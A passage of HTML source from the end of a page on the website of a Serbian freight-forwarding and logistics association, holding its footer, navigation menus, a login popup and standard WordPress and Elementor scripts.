	.btn.btn-borders.btn-primary:hover, .btn.btn-borders.btn-primary:focus, .btn.btn-borders.btn-primary:active { background-color: #293871;
		border-color: #293871 !important;
		color: #ffffff;}
	.btn.btn-borders { font-weight: 700; letter-spacing: 0.01em; padding: 1em 1.75em; text-transform: uppercase; }</style><div class="porto-block" data-id="2646">		<div data-elementor-type="wp-post" data-elementor-id="2646" class="elementor elementor-2646" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9defd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9defd" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5121f04" data-id="5121f04" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-032838a elementor-widget elementor-widget-image" data-id="032838a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://slogas.org.rs/" target="_blank">
							<img width="225" height="225" src="https://spedlog.org.rs/wp-content/uploads/2022/09/225x225-Baner-konferencija-2024.png" class="attachment-full size-full wp-image-7530" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49cedd9" data-id="49cedd9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5459cb0 elementor-widget elementor-widget-image" data-id="5459cb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://logisticscongress.eu/" target="_blank">
							<img width="300" height="150" src="https://spedlog.org.rs/wp-content/uploads/2022/09/LOGISTICKI-KONGRES-2025.png" class="attachment-full size-full wp-image-7764" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61ccfa2" data-id="61ccfa2" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c3fcf12 elementor-widget elementor-widget-image" data-id="c3fcf12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.arilog.ro/logistics-customs-forum" target="_blank">
							<img width="205" height="205" src="https://spedlog.org.rs/wp-content/uploads/2022/09/msc205x205.gif" class="attachment-full size-full wp-image-7469" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

										<div id="footer-boxed">
																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Kontakt informacije</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adresa:</strong> <span>Belička 13/2,<br />11000 Beograd, Srbija</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefon:</strong> <span>+381 (0)63 243 316</span></li>									<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@spedlog.org.rs">info@spedlog.org.rs</a></span></li>									<li><i class="far fa-clock"></i> <strong>Radno vreme:</strong> <span>Pon - Pet: 8.30-16.30h</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<style>.elementor-1094 .elementor-element.elementor-element-7f245e8{padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-236d44d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#333333;padding:0em 1em 0em 1em;}.elementor-1094 .elementor-element.elementor-element-415340b .porto-u-main-heading > *{font-size:1em;font-weight:600;letter-spacing:1.2px;color:#A8A8A8;}.elementor-1094 .elementor-element.elementor-element-860ac37{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-baa1e7e{padding:2em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-05af974 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7 > .elementor-element-populated{padding:0em 0em 0em 2em;}.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:15vw;}@media(min-width:768px){.elementor-1094 .elementor-element.elementor-element-236d44d{width:59.998%;}.elementor-1094 .elementor-element.elementor-element-920c401{width:65%;}.elementor-1094 .elementor-element.elementor-element-3b90865{width:36.078%;}.elementor-1094 .elementor-element.elementor-element-8f905e2{width:65%;}.elementor-1094 .elementor-element.elementor-element-05af974{width:34.019%;}.elementor-1094 .elementor-element.elementor-element-da52ed7{width:40%;}}@media(max-width:991px){.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:50vw;}}</style><div class="porto-block" data-id="1094">		<div data-elementor-type="wp-post" data-elementor-id="1094" class="elementor elementor-1094" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f245e8 m-t-n-sm pb-2 m-b-n-md elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f245e8" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-236d44d" data-id="236d44d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-415340b elementor-widget elementor-widget-porto_ultimate_heading" data-id="415340b" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-bd11424de395366805213f3c847c9ae4"><div class="porto-u-main-heading"><h2   >DODATNI LINKOVI</h2></div><style>.porto-u-bd11424de395366805213f3c847c9ae4.porto-u-heading{text-align:center}</style></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-860ac37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="860ac37" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-920c401" data-id="920c401" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3822c53 elementor-widget elementor-widget-text-editor" data-id="3822c53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Incoterms</a></li><li style="text-align: left;"><a href="#">Code of Abreviations</a></li><li style="text-align: left;"><a href="#">CMR Konvencija</a></li></ul>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b90865" data-id="3b90865" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dbb92d elementor-widget elementor-widget-text-editor" data-id="8dbb92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Informacije</a></li><li style="text-align: left;"><a href="#">Berza usluga</a></li><li style="text-align: left;"><a href="#">Zaposlenje</a></li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-baa1e7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="baa1e7e" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8f905e2" data-id="8f905e2" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cfecc3 elementor-widget elementor-widget-text-editor" data-id="2cfecc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Zapisnici sa sednica</a></li><li style="text-align: left;"><a href="#">Pravno-ekonomski servisi</a></li><li style="text-align: left;"><a href="#">Posebne uzanse u poslovanju</a></li></ul>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-05af974" data-id="05af974" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-980d336 elementor-widget elementor-widget-text-editor" data-id="980d336" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Iz Medija</a></li><li style="text-align: left;"><a href="#">Crna lista</a></li><li style="text-align: left;"><a href="#">Crna lista &#8211; Forma</a></li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da52ed7" data-id="da52ed7" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b79d73e elementor-widget elementor-widget-image" data-id="b79d73e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://online.anyflip.com/wjdk/gpnh/mobile/index.html#p=1" target="_blank">
							<img width="400" height="405" src="https://spedlog.org.rs/wp-content/uploads/2022/09/mockup-APR-2019-m.png.png" class="attachment-full size-full wp-image-4005" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© Transport &amp; Logistika. 2023. Sva prava zadržana.</span>			</div>
		
			</div>
</div>
</div>
												
										</div>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
						</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-right">

		<form action="https://spedlog.org.rs/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Traži..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Pretraga" title="Pretraga" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-glavni-meni" class="mobile-menu accordion-menu"><li id="accordion-menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://spedlog.org.rs/">Naslovna</a></li>
<li id="accordion-menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/o-nama/">O nama</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/akta/">Akta</a></li>
	<li id="accordion-menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li id="accordion-menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/">Organi upravljanja i organizaciona šema</a></li>
	<li id="accordion-menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/">Inicijative Nacionalne Asocijacije</a></li>
	<li id="accordion-menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li id="accordion-menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/clanstvo/">Članstvo</a></li>
<li id="accordion-menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pristupnica/">Pristupnica</a></li>
<li id="accordion-menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/vesti/">Vesti</a></li>
<li id="accordion-menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Linkovi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/code-of-abbreviations/">Code of Abbreviations</a></li>
	<li id="accordion-menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/cmr-konvencija/">CMR Konvencija</a></li>
	<li id="accordion-menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li id="accordion-menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/">Pravno-ekonomski servisi</a></li>
	<li id="accordion-menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/crna-lista/">Crna lista</a></li>
	<li id="accordion-menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/iz-medija/">Iz medija</a></li>
</ul>
</li>
<li id="accordion-menu-item-3014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/kontaktirajte-nas/">Kontakt</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-gornji-meni" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/">Inicijative</a></li>
<li id="accordion-menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/">Zapisnici sa sednica</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/">Zapisnici sa Skupština</a></li>
	<li id="accordion-menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/">Zapisnici sa Upravnog Odbora</a></li>
	<li id="accordion-menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/ostali-zapisnici/">Ostali zapisnici</a></li>
	<li id="accordion-menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li id="accordion-menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/raspisi/">Raspisi</a></li>
<li id="accordion-menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/propisi/">Propisi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/zakoni/">Zakoni</a></li>
	<li id="accordion-menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/">Podzakonska akta</a></li>
	<li id="accordion-menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/">Ostalo iz carine</a></li>
	<li id="accordion-menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/">Stavovi, mišljenja, praksa</a></li>
	<li id="accordion-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pravilnici/">Pravilnici</a></li>
	<li id="accordion-menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/uredbe/">Uredbe</a></li>
</ul>
</li>
<li id="accordion-menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zaposlenje/">Zaposlenje</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://spedlog.org.rs/wp-login.php?redirect_to=https%3A%2F%2Fspedlog.org.rs"><i class="fas fa-user"></i>Ulaz</a></li></ul></div></div></div><div class="switcher-wrap">			<ul class="porto-view-switcher view-switcher accordion-menu show-arrow">
				<li class="menu-item narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/res/flags/sr.png" height="12" alt="sr" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">Srpski</span></a>
									</li>
			</ul>
			</div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spedlog/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="6351" class="elementor elementor-6351 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_tablet&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-4b608b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4b608b7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1af36596" data-id="1af36596" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-361e445 elementor-invisible elementor-widget elementor-widget-image" data-id="361e445" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="60" src="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" class="attachment-full size-full wp-image-2821" alt="" />															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-7e141001 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e141001" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42feecec" data-id="42feecec" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59c8208a elementor-button-align-center elementor-widget elementor-widget-login" data-id="59c8208a" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
							<form class="elementor-login elementor-form" method="post" action="https://spedlog.org.rs/wp-login.php" aria-label="Login form">
			<input type="hidden" name="redirect_to" value="/vest-22-10-2018/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user-59c8208a" class="elementor-field-label">Korsiničko ime / Email adresa</label>
					<input size="1" type="text" name="log" id="user-59c8208a" placeholder="Unesite Korsiničko ime ili Email adresu" class="elementor-field elementor-field-textual elementor-size-md">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password-59c8208a" class="elementor-field-label">Lozinka</label>
					<input size="1" type="password" name="pwd" id="password-59c8208a" placeholder="Unestite Vašu Lozinku" class="elementor-field elementor-field-textual elementor-size-md">
				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-md elementor-button" name="wp-submit">
															<span class="elementor-button-text">Logovanje</span>
												</button>
				</div>

							</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-45-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-45.css?ver=1769811625' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/fadeInLeft.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/fadeInUp.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1769811358' media='all' />
<link rel='stylesheet' id='elementor-post-1094-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-1094.css?ver=1769811362' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-2867-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2867.css?ver=1769811627' media='all' />
<link rel='stylesheet' id='elementor-post-2616-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2616.css?ver=1769811628' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-2749-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2749.css?ver=1769811628' media='all' />
<link rel='stylesheet' id='elementor-post-6351-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6351.css?ver=1769811362' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742536496' media='all' />
<script src="https://spedlog.org.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/spedlog.org.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"32d9472d61","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.3" id="porto-live-search-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podelite na Fejsbuku","shareOnTwitter":"Podelite na Tviteru","pinIt":"Prika\u010di","download":"Preuzeti","downloadImage":"Preuzmi sliku","fullscreen":"Ceo ekran","zoom":"Uve\u0107anje","share":"Podeli","playVideo":"Pusti video zapis","previous":"Prethodna","next":"Slede\u0107i","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Slede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je poslednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret re\u017eim","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni pejza\u017eni re\u017eim","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki 